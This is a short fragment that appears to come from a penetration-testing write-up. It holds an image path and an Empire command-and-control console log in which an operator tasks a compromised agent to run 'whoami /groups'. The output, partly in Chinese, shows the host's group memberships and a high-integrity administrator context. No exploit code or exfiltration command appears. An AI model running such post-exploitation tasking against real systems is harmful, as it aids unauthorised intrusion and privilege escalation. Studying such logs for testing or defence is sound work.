 (Empire: agents) > interact VNZ8LCRY
(Empire: VNZ8LCRY) > shell whoami /groups
[*] Tasked VNZ8LCRY to run TASK_SHELL
[*] Agent VNZ8LCRY tasked with task ID 1
(Empire: VNZ8LCRY) > [*] Agent VNZ8LCRY returned results.
组信息
-----------------
组名 类型 SID
==================================== ====== =========================
Everyone 已知组 S-1-1-0
blacsheep-PC\HomeUsers 别名 S-1-5-21-3604815440-10251
BUILTIN\Administrators 别名 S-1-5-32-544
BUILTIN\Users 别名 S-1-5-32-545
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4
控制台登录 已知组 S-1-2-1
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11
NT AUTHORITY\This Organization 已知组 S-1-5-15
LOCAL 已知组 S-1-2-0
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
主文件夹